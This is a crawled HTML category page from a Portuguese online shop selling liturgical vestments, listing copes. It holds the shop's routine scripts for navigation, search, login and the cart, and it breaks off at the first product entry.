

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcanonicals.com/pt/loja/2-capas-de-asperges.html
body_size: 10772
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" >
<head>
<script type="text/javascript" src="/templates/loja5/js/jquery-1.8.3.min.js" ></script>
<script type="text/javascript" src="/templates/loja5/js/base.js" ></script>
<script src="https://js.hcaptcha.com/1/api.js" async defer></script>
  <title>Comprar Capas de Asperges - World Canonicals - Loja online de artigos religiosos</title><meta name="description" content="Encontre grandes ofertas produtos Capas de Asperges online. Em worldcanonicals.com pode facilmente encontrar os artigos que procura de produtos Capas de Asperges e aos preços mais baratos." />
  <meta name="keywords" content="Atigos religiosos,Religious articles, Artículos religiosos, Vestes liturgícas, ornamentos litúrgicos, liturgical vestments, Paramentos,Casula, Chasuble, Casulla, Estola, Stole, Camisa sacerdote,Conjuntos de altar, Capa de evangeliário, Capa de Asperges, Dalmáticas, Diácono, Escapulário, Estola dupla, Estola Mariana, Opa, Alva, Cíngulo, Cordão, Pano de ambão, Toalha de altar, Véu de ombros, Cubre ambon, estolas dobles, juego de altar, cubierta de evangeliário, Mantelles de altar, Albas, cuerdas, velo de hombros, ambo cloths, clergy shirt, altar cloth, cope, diacon, dalmatics, humeral veil, altar linen, gospel coversleveless, garment tassel, alb, cintur, rope, scapulars, double stole, marian stole, comprar paramentos, buy chasuble, comprar estolas, buy stole, comprar conjuntos de altar, buy altar linen, comprar toalhas de altar, buy altar cloths, comprar escapulário, buy scapulars, buy liturgical vestments" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta http-equiv="x-ua-compatible" content="IE=9; charset=utf-8" />
  <meta name="rights" content="Bsolus Business Solutions" />
  <meta name="googlebot" content="index,follow" />
  <meta name="slurp" content="all" />
  <meta name="revisit-after" content="2 days" />
  <meta name="distribution" content="global" />
  <meta name="skype_toolbar" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
  <meta name="generator" content="DEVELOPED BY BSOLUS.PT" />
  <base href="https://worldcanonicals.com/pt/loja/2-capas-de-asperges.html" />
  <link href="/pt/loja.html" rel="canonical" />
  <link href="/favicon.ico" rel="icon" type="image/x-icon" />
  <link rel="stylesheet" href="https://worldcanonicals.com/plugins/system/modalmessages/modalmessages.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/squeeze/css/style.css" type="text/css" />
  <link rel="stylesheet" href="https://worldcanonicals.com/templates/loja5/css/bsolus_min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/loja5/css/magicscroll/magicscroll.css" type="text/css" />
  <style type="text/css">

			#system-message { visibility: hidden; display: none; }
			#sbox-content #system-message { visibility: visible !important; display: block !important; }
			
  </style>
  <script  rel="nofollow" src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/modal.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/system/js/mootools-moreb.js" type="text/javascript"></script>
  <script  rel="nofollow" src="//ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_k2/js/k2.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery-ui.min.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/js/jquery.ui.autocomplete.html.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/media/com_acymailing/js/acymailing_module.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/components/com_virtuemart/views/productdetails/tmpl/tab.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
  <script  rel="nofollow" src="/templates/loja5/css/magicscroll/magicscroll.js" type="text/javascript"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
				window.addEvent('domready', function(){
					if(document.getElementById('system-message')){
						var message = SqueezeBox.fromElement( 'system-message', {
							size: {x: 600, y: 100},
							handler: 'adopt', // this is what's moving the message inside the modal box
							closable: true,
							closeBtn: true,
							overlayOpacity: '0.4%',
							classWindow: 'modal-message'
							
							/*
							Alternate attributes:
							onOpen: ,
							onClose: ,
							onUpdate: ,
							onResize: ,
							onMove: ,
							onShow: ,
							onHide: ,
							sizeLoading: {x: 600, y: 100},
							marginInner: {x: 0, y: 0},
							marginImage: {x: 0, y: 0},
							target: null,
							zIndex: 65555,
							classOverlay: '',
							overlayFx: {},
							resizeFx: {},
							contentFx: {},
							parse: false, // 'rel'
							parseSecure: false,
							shadow: true,
							document: null,
							ajaxOptions: {},
							*/
						});
					}
				});
			var K2SitePath = '/';window.plg_system_topofthepage_options = {"buttontext":"Voltar ao Topo","version":"1","scrollspy":"200","opacity":"100","styles":{"opacity":0,"position":"fixed","display":"block","bottom":"0px","right":"0px"},"topalways":false};
siteurl = 'https://worldcanonicals.com/pt/' ;
vmCartText = '  foi adicionado ao seu carrinho de compras.' ;
vmCartError = 'Ocorreu um erro ao atualizar o carrinho de compras.' ;
loadingImage = '/components/com_virtuemart/assets/images/facebox/loading.gif'  ;
closeImage = '/components/com_virtuemart/assets/images/facebox/closelabel.png' ; 
faceboxHtml = "<div id='facebox' style='display:none;' ><div class='popup'><div class='content'></div> <a href='#' class='close'><img src='/components/com_virtuemart/assets/images/facebox/closelabel.png' title='close' class='close_image' alt='' /></a></div></div>" ;

jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});
<!--
					var acymailing = Array();
					acymailing['NAMECAPTION'] = 'Nome';
					acymailing['NAME_MISSING'] = 'Por favor, insira o seu nome';
					acymailing['EMAILCAPTION'] = 'Subscreva a nossa newsletter';
					acymailing['VALID_EMAIL'] = 'Por favor, insira um endereço de e-mail válido';
					acymailing['ACCEPT_TERMS'] = 'Por favor, verifique os Termos e Condições';
					acymailing['CAPTCHA_MISSING'] = 'Por favor, insira o código de segurança apresentado na imagem';
					acymailing['NO_LIST_SELECTED'] = 'Por favor, selecione as listas que deseja subscrever';
			//--><!--
acymailing['reqFieldsformAcymailing96031'] = Array('html');
acymailing['validFieldsformAcymailing96031'] = Array('Por favor, especifique um valor para o campo Receber');
//-->
<!--
acymailing['excludeValuesformAcymailing1'] = Array();
acymailing['excludeValuesformAcymailing1']['email'] = 'Subscreva a nossa newsletter';
//-->jQuery.noConflict();
jQuery(document).ready(function () {
	jQuery("li.subTop").hover(function () {
		var board = jQuery(this).children("ul.board");
		multiplier = board.children().size();
		board.css("width", multiplier * 150);
		jQuery(this).addClass('current');
		jQuery("ul.board").hide();
		remainder = 960 - jQuery(this).position().left;
		boardwidth = board.width();
		if (remainder < boardwidth) board.css("left", -5 - (boardwidth - remainder));
		jQuery('li.current ul.board').show();
	},
	function () {
		jQuery("ul.board").hide();
		jQuery('li.current').removeClass('current');
	});
	
});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(3600000); });
  </script>

<meta name="robots" content="index, follow" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-61029287-2', 'auto');
ga('send', 'pageview');

</script>
</head>
<body  class="sub-page com_loja5 view-category itemid-114 ">
<div id="site" class="gkWrap">
<div id="pagina" class="">
<div id="loja5_topo">
<div class="width980">
<div id="loja5_lingua">
				<div  class="moduletable mod-languages">
					<div class="mod-languages mod-languages" id="changelinguaPT">
<div id="lingua" class="PT"><span id="langlingua"> LINGUA</span>
<div id="formlang">
<form name="lang" method="post">
<select class="inputbox" onchange="document.location.replace(value);" >
<option value="/pt/loja/2-capas-de-asperges.html" selected="selected">PT- Portugal</option>
<option value="/es/loja/2-capas-de-asperges.html" >ES-España</option>
<option value="/en/loja/2-capas-de-asperges.html" >EN-UK</option>
</select>
</form>
</div>
</div>
</div>
		</div>
					<div  class="moduletable contact-top">
					

<div class="custom contact-top"  >
	<p><a href="/contactos.html">Contactos</a></p></div>
		</div>
	
</div>
<div id="loja5_logo">
<h2 id="gkLogo"><a href="/pt/"><img alt="World Canonicals - Loja online de artigos religiosos" width="291" height="93" src="/images/loja/vendor/logo.jpg"></a></h2>
</div>
<div id="loja5_carrinho">
<div id="Cartpopup">
Carrinho</div>
<div id="loja5_cart_popup" >
				<div  class="moduletable">
					<h3>Carrinho Compras</h3>
					<div class="vmCartModule ">
<div id="hiddencontainer" style="display: none;">
<div class="container">
<div class="product_row">
<table><tr><td width="70px" height="40px" class="image">
</td><td style="line-height:12px;">
<div class="nome"><span class="quantity" style="font-size:12px;"></span>&nbsp;x&nbsp;<span style="font-size:12px;" class="product_name"></span></div>
<div class="referencia"><span>ref.</span><span class="product_sku"></span></div>
</td>
<td valign="top" style="line-height: 12px; ; text-align: right; width: 50px;">
<div class="prices" style="float: right; color:#222;"></div>
</td>
<td style="line-height:12px;">
    <div><span class="remove"></span></div>
</td></tr></table></div>
<div class="product_attributes"></div>
</div>
</div>
<div class="vm_cart_products" style="display:none;">
<div class="container">
</div>
</div>
<div class="total" style="float: right; margin-top: 10px;display:none;" >
</div>
<div class="total_products" style="display:none;"><span style="">carrinho vazio</span></div>
<div class="show_cart" style="display:none;">
<a style ="float:right;" href="/pt/loja/cart.html">Mostrar carrinho</a></div>
<div class="withoutProduct" >
<div class="cartMensageWithOutProduct">Sem produtos adicionados!<p>Começe já a comprar.</p></div></div>
<div class="shipmentTxt" style="display:none;">
</div>
<div style="clear:both;"></div>
<noscript>
Por favor aguarde</noscript>
</div>

		</div>
	
</div>
</div>
<div id="loja5_registo">

<div id="gkButtons">
<div>
<div style="padding-top:2px;"><a href="/registar.html">Registar |</a> <a onclick="mostra_login()" id="btnLogin"><span>Iniciar Sessão</span></a></div>
<div onclick="mostra_login()" id="over_login_div" style="display:none;position: fixed; background: none repeat scroll 0% 0% transparent; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 150;"></div>
<div id="Bsolus_login">
<div>
<script type="text/javascript">
if(!window.jQuery){var script = document.createElement('script');script.type = "text/javascript";script.src = "http://code.jquery.com/jquery-1.8.3.min.js";document.getElementsByTagName('head')[0].appendChild(script);}$p = jQuery.noConflict();</script>
<form action="" method="post" id="login-form" >
<fieldset class="userdata">
<p id="form-login-username">
<input id="modlgn-username" placeholder="E-mail" type="text" name="username" class="inputbox" value="" />
</p>
<p id="form-login-password">
<input id="modlgn-passwd" placeholder="Senha" type="password" name="password" class="inputbox" value=""  />
</p>
<div id="formloginremember">
<div onclick="troca_memoriza()"></div>
<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
<label for="modlgn-remember">Memorizar</label>
</div>
<input type="hidden" name="option" value="com_users" />
<input type="hidden" name="task" value="user.login" />
<input type="hidden" name="return" value="aW5kZXgucGhwP2Zvcm1hdD1odG1sJm9wdGlvbj1jb21fdmlydHVlbWFydCZsaW1pdHN0YXJ0PTAmdmlydHVlbWFydF9jYXRlZ29yeV9pZD0yJnZpZXc9Y2F0ZWdvcnkmSXRlbWlkPTExNA==" />
<input type="hidden" name="ed976310c117b804349abb98e46323ae" value="1" /></fieldset>
<ul>
<li>
<a href="/pt/perdeu-a-sua-senha.html">
Perdeu a senha?</a>
</li>
<!--<li>
<a href="/">
</a>
</li>-->
</ul>
<input style="clear:both;margin: 0 22px;" type="submit" name="Submit" class="button" value="Entrar" />
<div id="facebook-login" style="display:none; text-align:center">
Please wait...</div>
</form>
<script type="text/javascript">
$p=jQuery.noConflict();
estado=true;
function inicializa_pos(){
	var b=$p("#Bsolus_login").width();
	var a=$p("#btnLogin").width();
	var c=-1*(b/2);var c=c+(a/2);
	$p("#Bsolus_login").css("margin-left",c)
}
inicializa_pos();
function mostra_login(){
	if(estado){
		var a=$p("#Bsolus_login > div").height()+39;
		$p("#Bsolus_login").css("padding","15px 5px 0");
		$p("#over_login_div").css("display","");
		$p("#Bsolus_login").animate({
			height:a,
			padding:"15px 5px 0"
		})
	}else{
		$p("#over_login_div").css("display","none");
		$p("#Bsolus_login").animate({
			height:"0px",
			padding:"0px 5px 0px"
		},500,function(){
			$p("#Bsolus_login").css("padding","0px 5px 0px")
		})
	}
	estado=!estado
}
function troca_memoriza(){
	if($p("#modlgn-remember").attr("checked")=="checked"){
		$p("#modlgn-remember").removeAttr("checked");
		$p("#formloginremember > div").css("background-position","-335px -204px")
	}else{
		$p("#modlgn-remember").attr("checked","checked");
		$p("#formloginremember > div").css("background-position","-335px -184px")
	}
};
</script>
</div>
</div>
</div>
</div>
</div>
<div id="loja5_pesquisa">
				<div  class="moduletable">
					<div class="mod_pesquisa">
	<div class="search">
    	<form name="FormSearch" id="FormSearch" method="post">
        	<div class="search_area_inner">
    			<input type="text" id="pesquisa" name="filtro_pesquisa" value="Faça a sua pesquisa aqui" autocomplete="off"/>
                <div id="search-area-close" style="visibility:hidden"></div>
                <div id="ajax-search-button">
                	<div onclick="redireciona()" class="magnifier"></div>
                </div>
                
                <div class="ajax-clear"></div>
        	</div>
        </form>
    </div>
</div>
<script>
url='https://worldcanonicals.com/';
//$loja5=jQuery.noConflict();
var selecionado=0;
var timeout = null
$loja5('#pesquisa').on('keyup', function() {
	$loja5('#search-results').css('visibility','hidden');
	$loja5("#search-results-inner").html('');
    //var text = $loja5('#pesquisa').val();
	
    clearTimeout(timeout)
    timeout = setTimeout(function() {
        // Do AJAX shit here 
			texto = $loja5('#pesquisa').val();
			$loja5("#search-results-inner").html('');
			task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisa&texto='+texto;
			if(texto!=''){
				
				$loja5.ajax({
					type: "POST",
					dataType : "json",
					url: task_url,
					data: { query: task_url },
					cache: false,
					success: function(msg){$loja5('#search-results-inner').html(msg);
					$loja5('#search-results').css('visibility','visible');
					$loja5('#search-results').css('display','');
					$loja5('#search-area-close').css('visibility','visible');
					$loja5('#search-area-close').css('display','');
					$loja5("#search-results>div").fadeIn();
					}
				});
			
			}
			else{
				$loja5("#search-results").slideUp();
				$loja5("#search-results-inner").html('');
				$loja5('#search-area-close').css('display','none');
			}           
      
    }, 500)
})
$loja5('#pesquisa').on('click', function() {
	$loja5('#pesquisa').val('');
});
/*$loja5('.magnifier').on('click',function(){
		$loja5(location).attr('href', url+'/loja.html?keyword='+$loja5('#pesquisa').val());
});*/
$loja5('#search-area-close').on('click', function() {
	$loja5("#search-results").slideUp();
	$loja5("#search-results-inner").html('');
	$loja5('#search-area-close').css('display','none');
	$loja5('#pesquisa').val('');
});

function redireciona(){
		var txt = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+txt;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+txt);
			}
		}
	});
}
$loja5(document).mouseup(function (e)
{
    var container = $loja5("#search-results");

    if (!container.is(e.target) // if the target of the click isn't the container...
        && container.has(e.target).length === 0) // ... nor a descendant of the container
    {
        $loja5("#search-results").slideUp();
		$loja5("#search-results-inner").html('');
		$loja5('#search-area-close').css('display','none');
		//$loja5('#pesquisa').val('');
    }
});

$loja5( "#pesquisa" ).keypress(function( event ) {
if ( event.which == 13 ) {
	event.preventDefault();
	var text = $loja5('#pesquisa').val();
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=pesquisaTagMarca&texto='+text;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			if(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+msg);
			}
			else{
				$loja5(location).attr('href', url+'/loja.html?keyword='+text);
			}
		}
	});
}
});

function setProduct(texto,marca,mf_id){
		task_url=url+'?option=com_pesquisa&view=pesquisa&task=insertTag&texto='+texto+'&marca='+marca+'&mf_id='+mf_id;
		$loja5.ajax({
		type: "POST",
		dataType : "json",
		url: task_url,
		data: { query: task_url },
		cache: false,
		success: function(msg){
			$loja5(location).attr('href', url+'/loja.html?keyword='+marca);
		}
	});
}



</script>
<style>
</style>		</div>
	
<div class="show-position"><span class="icon-magnifier" onclick="openSearch();"></span></div>
<div id="search-results" style="visibility: hidden;">
<div id="search-results-moovable" style="">
<div id="search-results-inner"></div>
</div>
</div>
</div>
</div>
<div id="loja5_menu">
<div class="width980">
				<div  class="moduletable_menup">
					<ul id="specialnav" class="main"><li class="subTop cat_20"><div><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar" >Alfaias e conjuntos de altar</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/24-almofadas-de-missal" >almofadas de missal</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/22-bolsas-de-ofertas" >bolsas de ofertas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/21-capas-de-evangeliario" >capas de evangeliário</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/20-alfaias-e-conjuntos-de-altar/23-conjuntos-de-altar" >conjuntos de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_1"><div><a href="/pt/loja/1-camisas-sacerdote" >Camisas sacerdote</a></div></li>
 <li class="subTop cat_2"><div><a href="/pt/loja/2-capas-de-asperges" >Capas de Asperges</a></div></li>
 <li class="subTop cat_7"><div><a href="/pt/loja/7-diaconos" >Diáconos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/8-dalmaticas" >dalmáticas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/7-diaconos/12-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_9"><div><a href="/pt/loja/9-estolas" >Estolas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/10-escapularios" >escapulários</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/13-estolas" >estolas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/14-estolas-duplas" >estolas duplas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/9-estolas/19-estolas-marianas" >estolas marianas</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_4"><div><a href="/pt/loja/4-outras-vestes-liturgicas" >Outras Vestes Litúrgicas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/5-alvas-e-cingulos" >alvas e cíngulos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/4-outras-vestes-liturgicas/6-opas-e-cordoes" >opas e cordões</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_11"><div><a href="/pt/loja/11-panos-de-ambao" >Panos de Ambão</a></div></li>
 <li class="subTop cat_15"><div><a href="/pt/loja/15-paramentos" >Paramentos</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/25-conjuntos" >conjuntos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/16-paramentos" >paramentos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/17-paramentos-marianos" >paramentos marianos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/15-paramentos/18-paramentos-romanos" >paramentos romanos</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_26"><div><a href="/pt/loja/26-toalhas" >Toalhas</a></div><ul class="board">
      <li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/27-toalhas-de-altar" >toalhas de altar</a></div></ul></li><li class="boardTop"><ul class="ul_level3"><div class="first_catg"><a href="/pt/loja/26-toalhas/28-toalhas-e-faixas-de-pascoa" >toalhas e faixas de páscoa</a></div></ul></li><li class="boardTop"><ul class="ul_level3"></ul></li>      </ul></li>
 <li class="subTop cat_3"><div><a href="/pt/loja/3-veus-de-ombros" >Véus de Ombros</a></div></li>
   
    <li class="subTop Discounts">
    <div ><a style="cursor:default;color:#fff;">Descontos</a></div>
    <ul class="board">
            <li class="boardTop">
        <ul class="ul_level3">
                    <li class="level3"><a href="/pt/loja/discounts/15" rel="nofollow">descontos 10%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/14" rel="nofollow">descontos 15%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/12" rel="nofollow">descontos 20%</a></li>
                    <li class="level3"><a href="/pt/loja/discounts/16" rel="nofollow">descontos 30%</a></li>
                  </ul>
      </li>
          </ul>
  </li>
  </ul>
		</div>
	
</div>
</div>
</div>
<div id="loja5_banners">
<div id="caminho" class="clearfix">
				<div  class="moduletablecaminho">
					<div class="breadcrumbscaminho" xmlns:v="http://rdf.data-vocabulary.org/#"><div itemprop="breadcrumb"> 
<a typeof="v:Breadcrumb" property="v:title" rel="v:url" href="/pt/" class="pathway" id="caminho_primeiro">Entrada</a><span id="caminho_segundo"> <span class='seta'> \ </span> </span><a typeof="v:Breadcrumb" property="v:title" rel="v:url" href="/pt/loja.html" class="pathway" id="caminho_primeiro">Loja</a><span id="caminho_segundo"> <span class='seta'> \ </span> </span><span id="caminho_segundo">capas de asperges</span><a href="javascript:history.go(-1)" class="voltaopatras">Voltar</a></div></div>

		</div>
	
</div>
</div>
<div id="loja5_centro" class="_loja">
<div id="loja5_left">
				<div  class="moduletable banner-loja">
					

<div class="custom banner-loja"  >
	<p><a href="//www.worldcanonicals.com/pt/loja/15-paramentos/1209-paramento-detail.html"><img alt="BannerLateral LowCost PT" src="//www.worldcanonicals.com/images/Site/site/BannerLateral_LowCost_PT.png" height="329" width="200" /></a></p></div>
		</div>
					<div  class="moduletable_superfiltroloja5">
					 
<div id="Modulo_Loja5_perqisa"></div>

<div id="content_LimparFiltro" class="content_ bs_closed">

	<!--<div onclick="LimparFiltro();" class="content_title">
		    </div>-->
    
    <div id="infos">
	<input type="hidden" value="2" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="DESC" name="order" id="loja5_order" />
	<input type="hidden" value="HITS" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="0" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="0" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="0" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
    </div>
</div>
<div id="info_hidden">
	<input type="hidden" value="2" name="virtuemart_category_id" id="loja5_category_id" />
	<input type="hidden" value="DESC" name="order" id="loja5_order" />
	<input type="hidden" value="HITS" name="orderby" id="loja5_orderby" />
	<input type="hidden" value="" name="cor1" id="loja5_cor1" />
	<input type="hidden" value="0" name="high_price" id="loja5_high_price" />
	<input type="hidden" value="0" name="low_price" id="loja5_low_price" />
	<input type="hidden" value="" name="tamanho" id="loja5_tamanho" />
	<input type="hidden" value="" name="manufacture" id="loja5_marca" />
	<input type="hidden" value="" name="submanufacture" id="loja5_submarca" />
	<input type="hidden" value="" name="modalidade" id="loja5_modalidade" />
	<input type="hidden" value="0" name="discounts" id="loja5_discounts" />
	<input type="hidden" value="" name="keyword" id="loja5_keyword" />
	<input type="hidden" value="" name="u_tipopele" id="loja5_u_tipopele" />
	<input type="hidden" value="" name="u_piscos" id="loja5_u_piscos" />
	<input type="hidden" value="" name="modelo" id="loja5_modelo" />
</div>
<script type="text/javascript">
function listchildren(id){
	$p = jQuery.noConflict();
	$p( ".catContent#catid_"+id + ' > .listchildren' ).toggle( "fast", 
		function() {
			$p( ".catContent#catid_"+id ).toggleClass( "catOpen" );
		}
	);
}
function calcelPropagation(e)
{
    if (!e)
      e = window.event;

    //IE9 & Other Browsers
    if (e.stopPropagation) {
      e.stopPropagation();
    }
    //IE8 and Lower
    else {
      e.cancelBubble = true;
    }
}
</script> 
<style>
.listchildren {
    overflow: hidden;
    position: relative;
}
.catContent > .listchildren {
    height: 0;
}
</style> 		</div>
	
</div>
<div id="loja5_conteudo"style="float: right;width: 77%;" >
<div class="quick" style="display:none"></div>
<div id="quickOverlay" style="display: none; visibility: visible; opacity: 0.45;"></div>
<div id="loja5_mainbody">
<!--nao mexer-->
        
	<div class="desccatgori">
						</div>
        <div rel="nofollow" class="orderby-displaynumber">
            <div id="order_title">Ordenar por:</div>
		            <div rel="nofollow" class="PRICE">
            	<div  class="ASC" onclick="changeFilter_order('PRICE','ASC')">
					Mais Barato                </div>
            	<div  class="DESC" onclick="changeFilter_order('PRICE','DESC')">
					Mais Caro                </div>
            </div>
		            <div class="CREATEDATE">
            	            	<div class="DESC" onclick="changeFilter_order('CREATEDATE','DESC')">
					Mais Recente                </div>
            </div>
		            <div class="HITS">
            	            	<div  class="DESC order_select" onclick="changeFilter_order('HITS','DESC')">
					Mais Popular                </div>
            </div>
        </div>
        <div class="row"><div id="json_product_containe" class="product floatleft width33">
			<div class="spacer" id="produtoscaixa">
				<div id="tags" class="Tags"></div>
				<div id="wishlist" class="Wishlist">        <div class="whish_list_class" 
             id="whish_list_83"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
    </div>
